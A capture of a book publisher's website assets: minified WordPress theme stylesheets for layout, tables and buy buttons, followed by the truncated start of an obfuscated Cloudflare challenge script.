h3,.comment-content h3{font-size:16px;font-size:1.142857143rem;line-height:1.846153846}.entry-content h4,.comment-content h4{font-size:14px;font-size:1rem;line-height:1.846153846}.entry-content h5,.comment-content h5{font-size:13px;font-size:.928571429rem;line-height:1.846153846}.entry-content h6,.comment-content h6{font-size:12px;font-size:.857142857rem;line-height:1.846153846}.entry-content p,.entry-summary p,.comment-content p,.mu_register p{margin:0 0 24px;margin:0 0 1.714285714rem;line-height:1.714285714}.entry-content a:visited,.comment-content a:visited{color:#9f9f9f}.entry-content ol,.comment-content ol,.entry-content ul,.comment-content ul,.mu_register ul{margin:0 0 24px;margin:0 0 1.714285714rem;line-height:1.714285714}.entry-content ul ul,.comment-content ul ul,.entry-content ol ol,.comment-content ol ol,.entry-content ul ol,.comment-content ul ol,.entry-content ol ul,.comment-content ol ul{margin-bottom:0}.entry-content ul,.comment-content ul,.mu_register ul{list-style:disc outside}.entry-content ol,.comment-content ol{list-style:decimal outside}.entry-content li,.comment-content li,.mu_register li{margin:0 0 0 36px;margin:0 0 0 2.571428571rem}.entry-content blockquote,.comment-content blockquote{margin-bottom:24px;margin-bottom:1.714285714rem;padding:24px;padding:1.714285714rem;font-style:italic}.entry-content blockquote p:last-child,.comment-content blockquote p:last-child{margin-bottom:0}.entry-content code,.comment-content code{font-family:Consolas,Monaco,Lucida Console,monospace;font-size:12px;font-size:.857142857rem;line-height:2}.entry-content pre,.comment-content pre{border:1px solid #ededed;color:#666;font-family:Consolas,Monaco,Lucida Console,monospace;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:1.714285714rem}.entry-content pre code,.comment-content pre code{display:block}.entry-content abbr,.comment-content abbr,.entry-content dfn,.comment-content dfn,.entry-content acronym,.comment-content acronym{border-bottom:1px dotted #666;cursor:help}.entry-content address,.comment-content address{display:block;line-height:1.714285714;margin:0 0 24px;margin:0 0 1.714285714rem}img.alignleft,.wp-caption.alignleft{margin:12px 24px 12px 0;margin:.857142857rem 1.714285714rem .857142857rem 0}img.alignright,.wp-caption.alignright{margin:12px 0 12px 24px;margin:.857142857rem 0 .857142857rem 1.714285714rem}img.aligncenter,.wp-caption.aligncenter{clear:both;margin-top:12px;margin-top:.857142857rem;margin-bottom:12px;margin-bottom:.857142857rem}.entry-content embed,.entry-content iframe,.entry-content object,.entry-content video{margin-bottom:24px;margin-bottom:1.714285714rem}.entry-content dl,.comment-content dl{margin:0 24px;margin:0 1.714285714rem}.entry-content dt,.comment-content dt{font-weight:700;line-height:1.714285714}.entry-content dd,.comment-content dd{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}.entry-content table,.comment-content table{border-bottom:1px solid #ededed;color:#757575;font-size:12px;font-size:.857142857rem;line-height:2;margin:0 0 24px;margin:0 0 1.714285714rem;width:100%}.entry-content table caption,.comment-content table caption{font-size:16px;font-size:1.142857143rem;margin:24px 0;margin:1.714285714rem 0}.entry-content td,.comment-content td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.site-content article{border-bottom:4px double #ededed;margin-bottom:72px;margin-bottom:5.142857143rem;padding-bottom:24px;padding-bottom:1.714285714rem;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.page-links{clear:both;line-height:1.714285714}footer.entry-meta{margin-top:24px;margin-top:1.714285714rem;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.single-author .entry-meta .by-author{display:none}.mu_register h2{color:#757575;font-weight:400}.archive-header,.page-header{margin-bottom:48px;margin-bottom:3.428571429rem;padding-bottom:22px;padding-bottom:1.571428571rem;border-bottom:1px solid #ededed}.archive-meta{color:#757575;font-size:12px;font-size:.857142857rem;line-height:2;margin-top:22px;margin-top:1.571428571rem}.attachment .entry-content .mejs-audio{max-width:400px}.attachment .entry-content .mejs-container{margin-bottom:24px}.article.attachment{overflow:hidden}.image-attachment div.attachment{text-align:center}.image-attachment div.attachment p{text-align:center}.image-attachment div.attachment img{display:block;height:auto;margin:0 auto;max-width:100%}.image-attachment .entry-caption{margin-top:8px;margin-top:.571428571rem}article.format-aside h1{margin-bottom:24px;margin-bottom:1.714285714rem}article.format-aside h1 a{text-decoration:none;color:#4d525a}article.format-aside h1 a:hover{color:#2e3542}article.format-aside .aside{padding:24px 24px 0;padding:1.714285714rem;background:#d2e0f9;border-left:22px solid #a8bfe8}article.format-aside p{font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#4a5466}article.format-aside blockquote:last-child,article.format-aside p:last-child{margin-bottom:0}article.format-image footer h1{font-size:13px;font-size:.928571429rem;line-height:1.846153846;font-weight:400}article.format-image footer h2{font-size:11px;font-size:.785714286rem;line-height:2.181818182}article.format-image footer a h2{font-weight:400}article.format-link header{padding:0 10px;padding:0 .714285714rem;float:right;font-size:11px;font-size:.785714286rem;line-height:2.181818182;font-weight:700;font-style:italic;text-transform:uppercase;color:#848484;background-color:#ebebeb;border-radius:3px}article.format-link .entry-content{max-width:80%;float:left}article.format-link .entry-content a{font-size:22px;font-size:1.571428571rem;line-height:1.090909091;text-decoration:none}article.format-quote .entry-content p{margin:0;padding-bottom:24px;padding-bottom:1.714285714rem}article.format-quote .entry-content blockquote{display:block;padding:24px 24px 0;padding:1.714285714rem 1.714285714rem 0;font-size:15px;font-size:1.071428571rem;line-height:1.6;font-style:normal;color:#6a6a6a;background:#efefef}.format-status .entry-header{margin-bottom:24px;margin-bottom:1.714285714rem}.format-status .entry-header header{display:inline-block}.format-status .entry-header h1{font-size:15px;font-size:1.071428571rem;font-weight:400;line-height:1.6;margin:0}.format-status .entry-header h2{font-size:12px;font-size:.857142857rem;font-weight:400;line-height:2;margin:0}.format-status .entry-header header a{color:#757575}.format-status .entry-header header a:hover{color:#21759b}.format-status .entry-header img{float:left;margin-right:21px;margin-right:1.5rem}.comments-title{margin-bottom:20px;font-size:16px;font-size:1.567857143rem;line-height:1.5;font-weight:400;color:#222}.comments-area article{margin:24px 0;margin:1.714285714rem 0}.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}.comments-area article header img{float:left;padding:0;line-height:0}.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}.comments-area cite b{font-weight:400}.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:.857142857rem;color:#5e5e5e}.comments-area article header a{text-decoration:none;color:#5e5e5e}.comments-area article header a:hover{color:#21759b}.comments-area article header cite a{color:#444}.comments-area article header cite a:hover{text-decoration:underline}.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:.428571429rem .857142857rem;font-size:12px;font-size:.857142857rem;font-weight:400;color:#fff;background-color:#0088d0;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#009cee,#0088d0);background-image:-ms-linear-gradient(top,#009cee,#0088d0);background-image:-webkit-linear-gradient(top,#009cee,#0088d0);background-image:-o-linear-gradient(top,#009cee,#0088d0);background-image:linear-gradient(top,#009cee,#0088d0);border-radius:3px;border:1px solid #007cbd}.comments-area .bypostauthor cite span{position:absolute;margin-left:5px;margin-left:.357142857rem;padding:2px 5px;padding:.142857143rem .357142857rem;font-size:10px;font-size:.714285714rem}.comments-area .bypostauthor cite b{font-weight:700}a.comment-reply-link,a.comment-edit-link{color:#686868;font-size:13px;font-size:.928571429rem;line-height:1.846153846}a.comment-reply-link:hover,a.comment-edit-link:hover{color:#21759b}.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}#respond{margin-top:40px;g1899 border-top:1px solid #EDEDED;padding-top:30px}#respond h3#reply-title{font-size:16px;font-size:1.567857143rem;line-height:1.5;font-weight:400;color:#222;margin-bottom:20px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:.714285714rem;font-weight:400;font-size:12px;font-size:.857142857rem}#respond form{margin:24px 0;margin:1.714285714rem 0}#respond form p{margin:11px 0;margin:.785714286rem 0}#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}#respond form label{display:block;line-height:1.714285714}#respond form input[type="text"],#respond form textarea{-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-size:.857142857rem;line-height:1.714285714;padding:10px;padding:.714285714rem;width:100%}#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:.857142857rem;line-height:2;color:#5e5e5e}.required{color:red}.entry-page-image{margin-bottom:14px;margin-bottom:1rem}.template-front-page .site-content article{border:0;margin-bottom:0}.template-front-page .widget-area{clear:both;float:none;width:auto;padding-top:24px;padding-top:1.714285714rem;border-top:1px solid #ededed}.template-front-page .widget-area .widget li{margin:8px 0 0;margin:.571428571rem 0 0;font-size:13px;font-size:.928571429rem;line-height:1.714285714;list-style-type:square;list-style-position:inside}.template-front-page .widget-area .widget li a{color:#757575}.template-front-page .widget-area .widget li a:hover{color:#21759b}.template-front-page .widget-area .widget_text img{float:left;margin:8px 24px 8px 0;margin:.571428571rem 1.714285714rem .571428571rem 0}.widget-area .widget ul ul{margin-left:12px;margin-left:.857142857rem}.widget_rss li{margin:12px 0;margin:.857142857rem 0}.widget_recent_entries .post-date,.widget_rss .rss-date{color:#aaa;font-size:11px;font-size:.785714286rem;margin-left:12px;margin-left:.857142857rem}#wp-calendar{margin:0;width:100%;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#686868}#wp-calendar th,#wp-calendar td,#wp-calendar caption{text-align:left}#wp-calendar #next{padding-right:24px;padding-right:1.714285714rem;text-align:right}.widget_search label{display:block;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.widget_twitter li{list-style-type:none}.widget_twitter .timesince{display:block;text-align:right}img#wpstats{display:block;margin:0 auto 24px;margin:0 auto 1.714285714rem}.description-block{border-bottom:1px solid #ededed;padding-bottom:45px;padding-left:330px;overflow:hidden;margin-bottom:24px}.description-block .entry-page-image{text-align:center;float:left;margin-left:-330px;max-width:314px}.description-block .entry-img{background:#f2f2f2;padding:25px 27px;max-width:250px}.description-block .entry-img img{width:100%}.description-block h1,.description-block h3{clear:none}.description-block p{font-size:13px;font-family:'Open Sans',sans-serif;line-height:21px;color:#5c5c5c;display:inline}.description-block .entry-title{font-size:26px;font-weight:600;color:#484848}.description-row{margin:14px 0 5px}.description-row>*{font-size:13px}.description-row>span{color:#6dade0;font-weight:600}.section *{font-size:12px;font-family:'Open Sans',sans-serif;line-height:18px;color:#5c5c5c}.section p{margin-bottom:18px}.section a{color:#4a7da6}.section.overview{padding-bottom:6px}.section.overview:after{display:block;width:100%;height:0;content:"";clear:both}.section.overview iframe{float:left;margin:0 20px 20px 0}.buy{background:url(../../../../../../themes/twentytwelve-child/images/buy-btn.png) no-repeat;display:inline-block;width:171px;height:49px;margin-left:18px;vertical-align:top}.description-block p.book-price{color:#474747;font-size:36px;vertical-align:middle;line-height:49px;margin-bottom:15px;font-family:'century751_btroman'}.amazon-table-wrapp{border:1px solid #ccc;display:inline-block;padding:15px 11px 5px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}.amazon-table-wrapp td{border:none;border-top:1px solid #ccc;color:#d80000;font-weight:700;vertical-align:middle;text-align:center}.amazon-table-wrapp td:first-child{text-align:left}.amazon-table-wrapp td:first-child{color:#585858;font-weight:400}.amazon-table-wrapp tr:first-child td{border-top:none}.amazon-table-wrapp tr td,.amazon-table-wrapp tr th{padding:6px 5px;font-size:12px}.amazon-table-wrapp tr:last-child td{vertical-align:middle;padding:11px 5px}.amazon-table-wrapp tr th{color:#6DADE0;font-weight:600}.price-block{margin-top:15px}.title-block{font-size:12px;color:#6DADE0;font-weight:600;margin-bottom:7px}.title-section{color:#222;font-size:22px;font-weight:400;line-height:1.1;margin-bottom:12px}.product_details{border-top:1px solid #EDEDED;padding-top:21px;padding-bottom:14px;overflow:hidden}.product_details li{line-height:20px}.sharedaddy{border-bottom:1px solid #EDEDED;padding-bottom:25px}.product_details dt,.product_details dd{float:left;color:#5c5c5c}.product_details dt{clear:both;font-weight:700;margin-right:3px}.buy_amazon,.buy_amazon_uk,.buy_bn{height:26px;display:inline-block;width:88px;background:url(../../../../../../themes/twentytwelve-child/images/btn.png) 0 0 no-repeat;text-indent:-999px;overflow:hidden}.buy_amazon_uk{background-position:-97px 0}.buy_bn{background-position:-194px 0;width:108px}.apple{height:26px;display:inline-block;width:85px;background:url(../../../../../../themes/twentytwelve-child/images/apple-icon.png) 0 0 no-repeat;text-indent:-999px;overflow:hidden}.kobo{height:26px;display:inline-block;width:95px;background:url(../../../../../../themes/twentytwelve-child/images/kobo.png) 0 0 no-repeat;text-indent:-999px;overflow:hidden}.rewies{margin:10px 0}.amazon-table-wrapp table{min-width:340px;max-width:100%}.list_book{margin:0 0 0 -20px;padding:0;font-size:0;text-align:center}.list_book li{background:#fff;border:14px solid #f2f2f2;margin:0 0 20px 20px;width:196px;height:274px;display:inline-block;vertical-align:top;font-size:14px;color:#fff;position:relative;overflow:hidden}.list_book li a{display:block;max-height:100%;border:1px solid #000;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.list_book li img{max-width:100%;line-height:300px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:none}.item-block{display:none;background:rgba(16,91,150,.81);position:absolute;left:0;top:0;bottom:0;right:0;padding:15px}.item-block p{color:#fff;font-weight:600;font-size:18px;line-height:1.2;margin-top:100px;margin-bottom:15px}.item-block span{text-decoration:underline;color:#fff}.list_book li a.hover .item-block{display:block}.search-form{background:#6dade0;padding:10px;text-align:center;margin-bottom:10px;overflow:hidden;width:100%;box-sizing:border-box}.search-form>form{margin:auto;display:inline-block}.search-form>form>*{display:block;vertical-align:top;margin:0 5px;float:left}.search-form a.fancybox{line-height:40px;font-size:16px;font-family:'century751_btroman';color:#fff;display:inline-block;vertical-align:top}.search-form a.fancybox:hover{text-decoration:none}span.customSelect{font-size:11px;background:#fff url(../../../../../../themes/twentytwelve-child/images/arr.png) right center no-repeat;color:#858585;text-transform:uppercase;padding:10px 23px;border:1px solid #e7dab0;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;height:20px;line-height:20px;text-align:left;width:200px;-webkit-box-shadow:inset 2px 2px 3px 0 rgba(174,174,174,.57);-moz-box-shadow:inset 2px 2px 3px 0 rgba(174,174,174,.57);box-shadow:inset 2px 2px 3px 0 rgba(174,174,174,.57)}select{height:40px;line-height:40px;width:226px;font-size:14px;color:#858585}select option{padding:5px 10px}span.customSelect.changed{background-color:#f0dea4}.customSelectInner{background:url(../../../../../../themes/twentytwelve-child/customSelect-arrow.gif) no-repeat center right}.search-form input[type="submit"]{color:#fff;font-size:14px;font-weight:600;background:#105b96;line-height:40px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;text-transform:uppercase;border:none;padding:0;width:160px}.choose{line-height:40px;font-size:20px;font-family:'century751_btroman';color:#fff}@media screen and (max-width:1280px){#fancybox-content{-webkit-overflow-scrolling:touch!important;overflow-y:scroll!important}#fancybox-wrap{top:50px!important;position:fixed!important}#fancybox-overlay{position:fixed!important;top:0!important;left:0!important;right:0!important;bottom:0!important}}@media screen and (max-width:960px){.description-block{padding-left:0}.description-block .entry-page-image{margin-left:0;max-width:30%;margin-right:5%}.description-block .entry-img{padding:7%}.menu-top-menu-container li{margin-left:1%}}@media screen and (max-width:600px){.amazon-table-wrapp{padding:5px;margin-top:10px}.amazon-table-wrapp tr td,.amazon-table-wrapp tr th{padding:5px 0}.search-form>form>*{float:none;margin-bottom:5px}.amazon-table-wrapp{display:block;overflow-x:scroll}.logo{float:none;margin:0 auto 10px}.top_nav{text-align:center}}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:600px){.author-avatar{float:left;margin-top:8px;margin-top:.571428571rem}.author-description{float:right;width:80%}.site{margin:0 auto;max-width:960px;max-width:68.571428571rem;overflow:hidden}.site-content{float:left;width:65%}body.template-front-page .site-content,body.attachment .site-content,body.full-width .site-content{width:100%}.widget-area{float:right;width:30%}.site-header h1,.site-header h2{text-align:left}.site-header h1{font-size:26px;font-size:1.857142857rem;line-height:1.846153846;margin-bottom:0}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{border-bottom:1px solid #ededed;border-top:1px solid #ededed;display:inline-block!important;text-align:left;width:100%}.main-navigation ul{margin:0;text-indent:0}.main-navigation li a,.main-navigation li{display:inline-block;text-decoration:none}.main-navigation li a{border-bottom:0;color:#6a6a6a;line-height:2.8;white-space:nowrap;color:#636363;font-weight:400;font-size:17px;text-transform:none;font-family:'century751_btroman'}.main-navigation li a:hover,.main-navigation li a:focus{color:#000}.main-navigation li{margin:0 0 0 20px;margin:0 0 0 1.3rem;position:relative}.main-navigation li ul{margin:0;padding:0;position:absolute;top:100%;z-index:1;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.main-navigation li ul ul{top:0;left:100%}.main-navigation ul li:hover>ul,.main-navigation ul li:focus>ul,.main-navigation .focus>ul{border-left:0;clip:inherit;overflow:inherit;height:inherit;width:inherit}.main-navigation li ul li a{background:#efefef;border-bottom:1px solid #ededed;display:block;font-size:11px;font-size:.785714286rem;line-height:2.181818182;padding:8px 10px;padding:.571428571rem .714285714rem;width:180px;width:12.85714286rem;white-space:normal}.main-navigation li ul li a:hover,.main-navigation li ul li a:focus{background:#e3e3e3;color:#444}.main-navigation .current-menu-item>a,.main-navigation .current-menu-ancestor>a,.main-navigation .current_page_item>a,.main-navigation .current_page_ancestor>a{color:#636363}.menu-toggle{display:none}.entry-header .entry-title{font-size:33px;text-align:center;font-weight:400}.entry-header .entry-title span{border-bottom:2px dashed #4a7da6;font-weight:700}.home .entry-content{text-align:center}#respond form input[type="text"]{width:46.333333333%}#respond form textarea.blog-textarea{width:79.666666667%}.template-front-page .site-content,.template-front-page article{overflow:hidden}.template-front-page.has-post-thumbnail article{float:left;width:47.916666667%}.entry-page-image{float:right;margin-bottom:0;width:47.916666667%}.template-front-page .widget-area .widget,.template-front-page.two-sidebars .widget-area .front-widgets{float:left;width:51.875%;margin-bottom:24px;margin-bottom:1.714285714rem}.template-front-page .widget-area .widget:nth-child(odd){clear:right}.template-front-page .widget-area .widget:nth-child(even),.template-front-page.two-sidebars .widget-area .front-widgets+.front-widgets{float:right;width:39.0625%;margin:0 0 24px;margin:0 0 1.714285714rem}.template-front-page.two-sidebars .widget,.template-front-page.two-sidebars .widget:nth-child(even){float:none;width:auto}.commentlist .children{margin-left:48px;margin-left:3.428571429rem}}@media screen and (min-width:960px){body{background-color:#fff}body .site{padding:0 40px;padding:0 1rem;margin-top:0;margin-top:0;margin-bottom:48px;margin-bottom:3.428571429rem;box-shadow:0 2px 6px rgba(100,100,100,.3)}body.custom-background-empty{background-color:#fff}body.custom-background-empty .site,body.custom-background-white .site{padding:0;margin-top:0;margin-bottom:0;box-shadow:none}}@media print{body{background:none!important;color:#000;font-size:10pt}footer a[rel=bookmark]:link:after,footer a[rel=bookmark]:visited:after{content:" [" attr(href) "] "}a{text-decoration:none}.entry-content img,.comment-content img,.author-avatar img,img.wp-post-image{border-radius:0;box-shadow:none}.site{clear:both!important;display:block!important;float:none!important;max-width:100%;position:relative!important}.site-header{margin-bottom:72px;margin-bottom:5.142857143rem;text-align:left}.site-header h1{font-size:21pt;line-height:1;text-align:left}.site-header h2{color:#000;font-size:10pt;text-align:left}.site-header h1 a,.site-header h2 a{color:#000}.author-avatar,#colophon,#respond,.commentlist .comment-edit-link,.commentlist .reply,.entry-header .comments-link,.entry-meta .edit-link a,.page-link,.site-content nav,.widget-area,img.header-image,.main-navigation{display:none}.wrapper{border-top:none;box-shadow:none}.site-content{margin:0;width:auto}.entry-header .entry-title,.entry-title{font-size:21pt}footer.entry-meta,footer.entry-meta a{color:#444;font-size:10pt}.author-description{float:none;width:auto}.commentlist>li.comment{background:none;position:relative;width:auto}.commentlist .avatar{height:39px;left:2.2em;top:2.2em;width:39px}.comments-area article header cite,.comments-area article header time{margin-left:50px;margin-left:3.57142857rem}}

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081
body_size: 995
content:
.table100 .ps__rail-y{width:9px;background-color:transparent;opacity:1!important;right:5px}.table100 .ps__rail-y::before{content:"";display:block;position:absolute;background-color:#ebebeb;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}.table100 .ps__rail-y .ps__thumb-y{width:100%;right:0;background-color:transparent;opacity:1!important}.table100 .ps__rail-y .ps__thumb-y::before{content:"";display:block;position:absolute;background-color:#ccc;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}@media screen and (max-width:768px){.wrap-table100{width:730px!important}}@media screen and (max-width:425px){.wrap-table100{width:unset!important}}.container-table100{width:100%;min-height:100vh;background:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:33px 30px}.wrap-table100{width:940px}.table100{background-color:#fff}table{width:100%}th,td{font-weight:unset;padding-right:10px}.column1{width:33%;padding-left:40px}.column2{width:13%}.column3{width:22%}.column4{width:19%}.column5{width:13%}.table100-head th{padding-top:18px;padding-bottom:18px}.table100-body td{padding-top:16px;padding-bottom:16px}.table100{position:relative;padding-top:60px}.table100-head{position:absolute;width:100%;top:0;left:0}.table100-body{max-height:585px;overflow:auto}.table100.ver1 th{font-family:Lato-Bold;font-size:18px;color:#fff;line-height:1.4;background-color:#e74c3c}.table100.ver1 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver1 .table100-body tr:nth-child(even){background-color:#fff6f5}.table100.ver1{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver1 .ps__rail-y{right:5px}.table100.ver1 .ps__rail-y::before{background-color:#ebebeb}.table100.ver1 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver2 .table100-head{box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.table100.ver2 th{font-family:Lato-Bold;font-size:18px;color:#fa4251;line-height:1.4;background-color:transparent}.table100.ver2 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver2 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver2{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver2 .ps__rail-y{right:5px}.table100.ver2 .ps__rail-y::before{background-color:#ebebeb}.table100.ver2 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver3{background-color:#393939}.table100.ver3 th{font-family:Lato-Bold;font-size:15px;color:#00ad5f;line-height:1.4;text-transform:uppercase;background-color:#393939}.table100.ver3 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#222}.table100.ver3{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver3 .ps__rail-y{right:5px}.table100.ver3 .ps__rail-y::before{background-color:#4e4e4e}.table100.ver3 .ps__rail-y .ps__thumb-y::before{background-color:#00ad5f}.table100.ver4{margin-right:-20px}.table100.ver4 .table100-head{padding-right:20px}.table100.ver4 th{font-family:Lato-Bold;font-size:18px;color:#4272d7;line-height:1.4;background-color:transparent;border-bottom:2px solid #f2f2f2}.table100.ver4 .column1{padding-left:7px}.table100.ver4 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver4 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver4{overflow:hidden}.table100.ver4 .table100-body{padding-right:20px}.table100.ver4 .ps__rail-y{right:0}.table100.ver4 .ps__rail-y::before{background-color:#ebebeb}.table100.ver4 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver5{margin-right:-30px}.table100.ver5 .table100-head{padding-right:30px}.table100.ver5 th{font-family:Lato-Bold;font-size:14px;color:#555;line-height:1.4;text-transform:uppercase;background-color:transparent}.table100.ver5 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#f7f7f7}.table100.ver5 .table100-body tr{overflow:hidden;border-bottom:10px solid #fff;border-radius:10px}.table100.ver5 .table100-body table{border-collapse:separate;border-spacing:0 10px}.table100.ver5 .table100-body td{border:solid 1px transparent;border-style:solid none;padding-top:10px;padding-bottom:10px}.table100.ver5 .table100-body td:first-child{border-left-style:solid;border-top-left-radius:10px;border-bottom-left-radius:10px}.table100.ver5 .table100-body td:last-child{border-right-style:solid;border-bottom-right-radius:10px;border-top-right-radius:10px}.table100.ver5 tr:hover td{background-color:#ebebeb;cursor:pointer}.table100.ver5 .table100-head th{padding-top:25px;padding-bottom:25px}.table100.ver5{overflow:hidden}.table100.ver5 .table100-body{padding-right:30px}.table100.ver5 .ps__rail-y{right:0}.table100.ver5 .ps__rail-y::before{background-color:#ebebeb}.table100.ver5 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}td.cell100.col_buy img{width:100%;max-width:150px}td.cell100.col_head{text-align:center}tr.row100.head{display:flex;align-content:space-between;justify-content:center;align-items:center}.col_head{width:100%}@media(max-width:425px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:15px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:11px}}@media(max-width:375px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:10px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:9px}}.widget_search input#searchsubmit{background:#e74c3c;padding:9px 22px;color:#fff}ol.commentlist.comment_white>li:nth-child(odd){background:#f8f7f7;padding:15px;border-radius:10px;margin-top:12px}ol.commentlist.comment_white>li:nth-child(even){background:#e9edf3;padding:15px;border-radius:10px;margin-top:12px}.widget-area .widget{margin-bottom:27px!important}.widget-area .widget h3{margin-bottom:5px!important}.vcard .fn{color:#444;font-weight:700}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://whiteknightpress.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9129
content:
window._cf_chl_opt={AKGCx8:'b'};~function(h6,cq,cK,cB,cx,cV,cr,cd,h0,h2){h6=o,function(s,b,hq,h5,c,h){for(hq={s:302,b:400,c:216,h:303,O:469,g:393,i:280,C:445,P:316,H:366},h5=o,c=s();!![];)try{if(h=parseInt(h5(hq.s))/1+parseInt(h5(hq.b))/2*(-parseInt(h5(hq.c))/3)+-parseInt(h5(hq.h))/4+-parseInt(h5(hq.O))/5+parseInt(h5(hq.g))/6+parseInt(h5(hq.i))/7*(parseInt(h5(hq.C))/8)+-parseInt(h5(hq.P))/9*(-parseInt(h5(hq.H))/10),b===h)break;else c.push(c.shift())}catch(O){c.push(c.shift())}}(I,283774),cq=this||self,cK=cq[h6(238)],cB={},cB[h6(395)]='o',cB[h6(414)]='s',cB[h6(350)]='u',cB[h6(381)]='z',cB[h6(313)]='n',cB[h6(444)]='I',cB[h6(465)]='b',cx=cB,cq[h6(456)]=function(s,h,O,g,O8,O7,O6,hI,i,P,H,G,N,Q,j,R){if(O8={s:215,b:287,c:288,h:245,O:383,g:430,i:332,C:463,P:328,H:439,G:324,N:324,k:382,Q:246,a:467,j:415,J:387,R:294,E:371,S:318,Z:410,U:471,m:317,M:355,Y:458,z:447,A:317,K:369,B:254,x:314,y:447,T:385,X:314,V:317,d:364,W:447,l:383,n:406},O7={s:282,b:467,c:411,h:276},O6={s:247,b:247,c:218,h:294,O:288,g:270,i:412,C:329,P:249,H:447},hI=h6,i={'cdkmG':function(J,R){return J+R},'cjkij':function(J,R){return J>R},'kPonq':function(J,R){return J<R},'vEVFP':function(J,R){return R==J},'eJQhb':function(J,R){return J|R},'vIHnX':function(J,R){return R&J},'JRddd':function(J,R){return J-R},'bDcrR':function(J,R){return J(R)},'gQYXH':function(J,R){return J>R},'BDKSb':function(J,R){return J(R)},'wtELO':function(J,R){return J===R},'laila':hI(O8.s),'xPIRt':hI(O8.b),'sxlRN':hI(O8.c),'TXVYO':function(J,R){return J+R},'DPqUR':function(J,R){return J+R}},i[hI(O8.h)](null,h)||h===void 0)return g;for(P=i[hI(O8.O)](cX,h),s[hI(O8.g)][hI(O8.i)]&&(P=P[hI(O8.C)](s[hI(O8.g)][hI(O8.i)](h))),P=s[hI(O8.P)][hI(O8.H)]&&s[hI(O8.G)]?s[hI(O8.P)][hI(O8.H)](new s[(hI(O8.N))](P)):function(J,hs,R){for(hs=hI,J[hs(O7.s)](),R=0;R<J[hs(O7.b)];J[R]===J[i[hs(O7.c)](R,1)]?J[hs(O7.h)](R+1,1):R+=1);return 